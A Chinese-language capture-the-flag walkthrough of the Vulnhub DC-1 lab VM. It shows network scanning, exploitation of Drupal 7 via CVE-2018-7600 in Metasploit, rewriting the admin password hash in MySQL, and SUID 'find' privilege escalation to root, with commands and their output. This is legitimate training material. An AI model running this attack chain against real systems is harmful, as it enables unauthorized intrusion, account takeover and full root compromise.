本文介绍了Vulnhub中DC-1靶机的实战渗透过程,实战的目标是获取到服务器中的5个flag,最终目标是获取到root目录下的thefinalflag文件:
| 测试环境 | 备注 |
|---|---|
| Kali | IP:192.168.100.100 |
| DC-1 | 下载地址:https://www.vulnhub.com/entry/dc-1-1,292/ |
下载后解压,双击DC-1.vmx即可使用VMware开启靶机,开启后确保Kali和DC-1的网卡设置都为NAT模式。
目标发现:
Ⅰ 使用arp-scan进行内网扫描:
┌──(root??kali)-[/home/kali]└─# arp-scan -lInterface: eth0, type: EN10MB, MAC: 00:0c:29:94:72:37, IPv4: 192.168.100.100Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)192.168.100.1 00:50:56:c0:00:08 VMware, Inc.192.168.100.2 00:50:56:f9:e9:2f VMware, Inc.192.168.100.134 00:0c:29:d3:d1:4f VMware, Inc.192.168.100.254 00:50:56:e2:96:e6 VMware, Inc.4 packets received by filter, 0 packets dropped by kernelEnding arp-scan 1.9.7: 256 hosts scanned in 1.933 seconds (132.44 hosts/sec). 4 responded发现目标:192.168.100.134
Ⅱ 使用nmap进行内网扫描:
┌──(root??kali)-[/home/kali]└─# nmap -sP 192.168.100.100/24Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-26 10:22 CSTmass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-serversNmap scan report for 192.168.100.1Host is up (0.00024s latency).MAC Address: 00:50:56:C0:00:08 (VMware)Nmap scan report for 192.168.100.2Host is up (0.00038s latency).MAC Address: 00:50:56:F9:E9:2F (VMware)Nmap scan report for 192.168.100.134Host is up (0.00022s latency).MAC Address: 00:0C:29:D3:D1:4F (VMware)Nmap scan report for 192.168.100.254Host is up (0.00037s latency).MAC Address: 00:50:56:E2:96:E6 (VMware)Nmap scan report for 192.168.100.100Host is up.Nmap done: 256 IP addresses (5 hosts up) scanned in 2.08 secondsⅢ 使用masscan进行内网扫描:
┌──(root??kali)-[/home/kali]└─# masscan --ping 192.168.100.100/24 Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-01-26 02:30:00 GMTInitiating ICMP Echo ScanScanning 256 hostsDiscovered open port 0/icmp on 192.168.100.134Discovered open port 0/icmp on 192.168.100.2发现目标后进行进一步的信息获取:
使用masscan对目标192.168.100.134进行端口扫描:
┌──(root??kali)-[/home/kali]└─# masscan 192.168.100.134 -p0-65535 --rate=10000 Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-01-26 02:34:40 GMTInitiating SYN Stealth ScanScanning 1 hosts [65536 ports/host]Discovered open port 80/tcp on 192.168.100.134Discovered open port 111/tcp on 192.168.100.134Discovered open port 44077/tcp on 192.168.100.134使用nmap对开放的端口进行更详细的端口信息扫描:

┌──(root??kali)-[/home/kali]└─# nmap -p 80,111,44077 -A 192.168.100.134通过nmap的扫描发现其80端口开放着Drupal 7的HTTP服务,111端口是rpcbind服务
通过百度搜索Drupal 7可以查询到Drupal 7.x 存在代码执行漏洞,漏洞编号为CVE-2018-7600 ,在kali输入msfconsole进入MSF控制台,通过search命令查找CVE-2018-7600 的漏洞信息:

在控制台输入use exploit/unix/webapp/drupal_drupalgeddon2使用该模块,通过show options查看需要设置的参数:


此处只需设置rhosts为DC-1即可:set rhost 192.168.100.134,设置完成后使用exploit对靶机进行攻击,成功连接到DC靶机并发现flag1:
使用cat命令读取flag1.txt的内容发现flag2的线索:


通过对站点目录进行查找,在/var/www/sites/default目录发现settings.php配置文件,从配置文件中获取到两条关于flag3的重要信息:
Drupal数据库中存储的密码散列由自带的password-hash.sh生成,进入脚本目录/var/www/使用php ./scripts/password-hash.sh admin生成密码为admin的散列,在此之前需要生成DC-1的交互shell:
meterpreter > shellpython -c "import pty;pty.spawn('/bin/bash')"
生成密码散列:
www-data@DC-1:/var/www$ php ./scripts/password-hash.sh adminphp ./scripts/password-hash.sh adminpassword: admin hash: $S$D9/JDc1I/3gkUftK3oHmHkkPHvYS4.UUIr7oXKgC6LPyGW13OOJY通过之前获取到的数据库账号密码进入数据库,通过查询得知用户的信息存储在drupaldb数据库里的users表中,密码的字段为pass:
mysql -udbuser -pR0ck3tmysql> use drupaldb;use drupaldb;Database changedmysql> select uid,name,pass from users;select uid,name,pass from users;+-----+-------+---------------------------------------------------------+| uid | name | pass |+-----+-------+---------------------------------------------------------+| 0 | | || 1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR || 2 | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg || 3 | user | $S$DS3sDdTXVdMk68Xca2Dfcup7ciXU/wWQQhSHydK5bw0uivVh5ejb |+-----+-------+---------------------------------------------------------+4 rows in set (0.00 sec)更新admin的密码字段:


update users set pass="$S$D9/JDc1I/3gkUftK3oHmHkkPHvYS4.UUIr7oXKgC6LPyGW13OOJY" where name="admin";浏览器端访问DC-1的Web服务,使用admin/admin直接登录,点击Dashboard得到flag3:
获得flag4 ,thefinalflag的线索:
在shell中输入find / -name "flag*"搜索flag文件:
www-data@DC-1:/var/www$ find / -name "flag*"find / -name "flag*"/home/flag4/home/flag4/flag4.txt/var/www/flag1.txt/usr/src/linux-headers-3.2.0-6-686-pae/include/config/zone/dma/flag.h/usr/share/doc/tk8.5/examples/images/flagdown.xbm/usr/share/doc/tk8.5/examples/images/flagup.xbm/usr/include/X11/bitmaps/flagdown/usr/include/X11/bitmaps/flagup/usr/lib/gcc-4.9-backport/lib/gcc/i486-linux-gnu/4.9/plugin/include/flags.h/usr/lib/gcc-4.9-backport/lib/gcc/i486-linux-gnu/4.9/plugin/include/flag-types.h/usr/lib/perl/5.14.2/auto/POSIX/SigAction/flags.al/sys/devices/virtual/net/lo/flags/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/eth0/flags读取/home/flag4/flag4.txt获得thefinalflag的线索:

suid可以让调用者以文件拥有者的身份运行该文件,运行root用户所拥有的suid的文件,那么运行该文件的时候就是root用户的身份。常用的suid提权指令:
nmap vim find bash more less nano cp下列命令可以查找在系统上运行的所有suid可执行文件:
find / -perm -u=s -type f 2>/dev/nullfind / -user root -perm -4000 -print 2>/dev/nullfind / -user root -perm -4000 -exec ls -ldb {} ;在DC-1的shell查找suid可执行文件:

www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/nullfind / -perm -u=s -type f 2>/dev/null/bin/mount/bin/ping/bin/su/bin/ping6/bin/umount/usr/bin/at/usr/bin/chsh/usr/bin/passwd/usr/bin/newgrp/usr/bin/chfn/usr/bin/gpasswd/usr/bin/procmail/usr/bin/find/usr/sbin/exim4/usr/lib/pt_chown/usr/lib/openssh/ssh-keysign/usr/lib/eject/dmcrypt-get-device/usr/lib/dbus-1.0/dbus-daemon-launch-helper/sbin/mount.nfs/usr/bin/find即find命令具有suid权限,提权得到root权限并获取到thefinalflag:
find / -exec "/bin/sh" \;